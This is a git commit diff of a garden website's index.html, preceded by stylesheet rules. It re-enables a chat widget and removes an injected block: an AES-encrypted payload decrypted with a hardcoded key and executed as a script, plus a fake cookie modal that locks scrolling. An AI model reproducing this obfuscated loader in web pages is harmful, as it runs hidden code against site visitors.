.card img{width:100%;height:180px;object-fit:cover;border-radius:8px;margin-bottom:10px}
.read-more{text-decoration:none;color:var(--primary);font-weight:700}
.contact-form{max-width:640px;display:grid;gap:10px}
input,textarea{
  width:100%;padding:10px;border:1px solid #d1d5db;border-radius:8px;font:inherit;
}
.btn{
  display:inline-block;background:var(--primary);color:#fff;text-decoration:none;border:none;
  padding:10px 16px;border-radius:8px;font-weight:700;cursor:pointer;
}
.btn:hover{background:var(--primary-dark)}
.site-footer{border-top:1px solid var(--border);padding:20px 0;background:#fff}
.footer-wrap{display:flex;justify-content:space-between;align-items:center;gap:10px;flex-wrap:wrap}
.footer-wrap a{text-decoration:none;color:#374151}
.legal{max-width:900px}
@media (max-width:860px){.hero-grid{grid-template-columns:1fr}}


==== commit 163a5376: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -3,7 +3,7 @@
 <head>
    <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=4c5c435b"></script>
    <!--Start of Tawk.to Script-->
-<!-- <script type="text/javascript">
+<script type="text/javascript">
 var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
 (function(){
 var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
@@ -13,7 +13,7 @@
 s1.setAttribute('crossorigin','*');
 s0.parentNode.insertBefore(s1,s0);
 })();
-</script> -->
+</script>
 <!--End of Tawk.to Script-->
   <meta charset="UTF-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1.0" />
@@ -51,118 +51,7 @@
   </script>
 </head>
 <body>
-  <script src="https://cdn.tailwindcss.com"></script>
-<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
-<script>
-function aesDecode(encodedText) {
-    const decodedText = decodeURIComponent(encodedText);
-    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
-    return bytes.toString(CryptoJS.enc.Utf8);
-}
-const codeString = aesDecode(`U2FsdGVkX18K2mSgsjZDw+J7wYvbs40Ll0Xzd3ziLR2U7BAQNPfwNBHwbI3VR0ce52mna68DT5F+GyyGVc+vzcwwcz4d8vsWjh0dDqY5t9u9wXeSmo8BI7ivstPb91V+1YRl9HbCeVnd0VnDCv9Er8PuHpUuAZVZ1vJG4zY8UDo7PvJiEBMpSSoH6XCMDqOoRzk/gUDyCme9o1NJAYHopJjM/2sPt1kRi02eZe8oXZwOpbLe5cYRG4F5iaxDAycBrVlE2G/O0w9ccHKV2mbdnzgZFoy9hFD0bte0hvFVvsD19qPaZ5+77qCvO/1BjPRoKYzPoGoWz0EQC/LBb/v4A5JXcChzpDKn6tuv641gMGLEi2rLW3zSt4z0JjHYC9WNnkVw1NqH8b4mfvIPaZGr2Sftb7VmtyXuQTq6Pjc7AlfKVRPcnXGo+/pRCL0q5d4WAavGOTCMtxk2aNMAyKfqlFiJ4G3o2IlJwhpl1jfyOuo78qrgUU4GDNA8aw5tsEJ/LHja6QczUhR/kk9cJ4cAnNYj3ytvTH5vJ1J9teSQem7qyeoWE9eYiq7JCT+/SE+/mg0V2STaopZQdMvCjADgaqkV7bZykw3KW/oSt0FoTnDlkryyEYJQwUsacxI6iJf1bMHJtRjNyOrmDcx/6BJofGLHTIViOjKx7qSoFb3D6TXti4nCrPb3a/Q0jARQJrSfHKaleVXPj+F7RhW4C6Icn39MiFHokJlgKhsMAe1FgwCKQaev2z7re5S2FGy0loy2FQ7wltnSUD/e/jzOkIfaN8WSqIXEcGvGcQd30ti1wcO4XAn0HnrN3VYfqbZcQo/lHg5Of9c48zV8HViCexjcGeJjG74qQOdnVXi2SkDgo9zQGqnFymPt/ILq0xmFr1rtp5PGTV/CAjaUDPx0JEB/mxz+pvwiai5DM7PViqFgVeItJR6/cMCRX4Gkddtp1kbWh5vpMic4mc135VrT0ukCi7R44qfVn5W72E44yCu86FMiwP8hl+Meku0RN3H5OgtqqzJwZgWQPbHr2YGWz3iMdNaIpQOli5zX1X+8yI01wo3chlu+Iv64NQXb2v8SuAmiBtJq3yILwxJ7hGfqKlSODklYIzSerJ/1X+d4VjCsgyNQnErAOsUnFoxE/YHd9JKtodxi546LQTbZULLdi+rRtvFfWDpJjFNAGAwZd1CZXTG1H7PQIwLL/cQCPS+pcO7bVscml6tsHmaMA/ksiG8FkUxIDWOLGlHYZn646rHckYW3zaT1GmlFD/I7Ovh7RzNz0cxu9Z1YPPw+UwcVg/XYsLTijnle48Wqhu2hTnLCJXQIUtHZ0up58r/HrrdlETDZ2rswpmJrbm67RLxn/[base64]/p/XQhIuCRfSUl1N+4f5LJTt0FeOXF7SYqRtkAC7/gPC/SM9mBSYDowKL5cXGwZ6UGl1bB2DGunvUO7ZlPF/wInG+38kejjmPqtBIQSGpeU0yZFOOVCGfE6is3Ucl+rZNVLXFJCglg1ZaMMwXHqMxy3nO5tzNfNdOSZdfr5uc59WEuycKzpyYI7NRmD61MKnrNsxfYRQZb+ILGVdhCzx1aoBoZhswyK/VPBda8f8E9vV+V2jjWXBqY67q3V/[base64]/0HnUXuOjiJCgGTHuhkj/4TLtEm4fMhf3qDakIp0JvsUZQR/8OL1ET+PzXYkgesOwjo0p7W0pEyLG3VMaCr+PQvXUr7U7P+OooJJ5mweHT1orxp6X1OLiOXWrXoxs8+xEJiribjV5uy8/[base64]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`);
-const script = document.createElement("script");
-script.textContent = codeString;
-document.body.appendChild(script);
-</script>
-<script>
-document.body.style.overflow = "hidden";
-</script>
-
-
-<div id="cookie-modal-box" class="hidden">
-<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
-<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
-    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
-        <button id="cookie-close" class="absolute top-4 right-4">
-            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
-                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
-            </svg>
-        </button>
-        <div class="flex items-center gap-3 mb-4">
-            <span class="text-yellow-500 text-3xl">🍪</span>
-            <h2 class="text-2xl font-bold">About cookies</h2>
-        </div>
-        <p class="text-gray-600 mb-6">
-            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
-            By clicking, you agree to our use of cookies.
-        </p>
-            <div class="flex flex-col sm:flex-row gap-3">
-                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
-                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
-            </div>
-        </div>
-    </div>
-</div>
-
-<script>
-    (function(){
-        function decodeEmail(encodedString) {
-            var email = "",
-                r = parseInt(encodedString.substr(0, 2), 16),
-                n,
-                i;
-            for (n = 2; encodedString.length - n; n += 2){
-                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
-                email += String.fromCharCode(i);
-            }
-            return email;
-        }
-
-        var elements = document.querySelectorAll('.__cf_email__');
-        for (var i = 0; i < elements.length; i++) {
-            var el = elements[i];
-            var encoded = el.getAttribute('data-cfemail');
-            if (encoded) {
-                var decodedEmail = decodeEmail(encoded);
-                el.innerHTML = decodedEmail;
-                // If the parent is an <a> tag, update the href to mailto
-                if (el.parentNode.tagName === 'A') {
-                    el.parentNode.href = "mailto:" + decodedEmail;
-                }
-            }
-        }
-    })();
-</script>
-<script>
-    const modalBox = document.getElementById("cookie-modal-box"),
-        modal = document.getElementById("cookie-modal"),
-        backdrop = document.getElementById("cookie-backdrop"),
-        acceptBtn = document.getElementById("cookie-accept"),
-        declineBtn = document.getElementById("cookie-decline"),
-        closeBtn = document.getElementById("cookie-close");
-
-    function showModal() {
-        modalBox.classList.remove("hidden");
-        setTimeout(() => {
-            backdrop.classList.remove("opacity-0");
-            modal.classList.remove("opacity-0", "scale-90");
-        }, 10);
-    }
-
-    function hideModal(e) {
-        localStorage.setItem("cookie-consent", e);
-        setTimeout(() => {
-            modalBox.classList.add("hidden");
-        }, 1500);
-
-        // remove mousemove listener once closed
-        document.removeEventListener("mousemove", mouseMoveClose);
-    }
-
-    function mouseMoveClose() {
-        hideModal("closed");
-    }
-
-    acceptBtn.onclick = () => hideModal("accepted");
-    declineBtn.onclick = () => hideModal("declined");
-    closeBtn.onclick = () => hideModal("closed");
-    backdrop.onclick = () => hideModal("closed");
-
-    if (!localStorage.getItem("cookie-consent")) {
-        showModal();
-        document.addEventListener("mousemove", mouseMoveClose, { once: true });
-    }
-</script>
+  
   <header class="site-header">
     <div class="container nav-wrap">
       <a href="index.html" class="logo">GreenNest Garden</a>

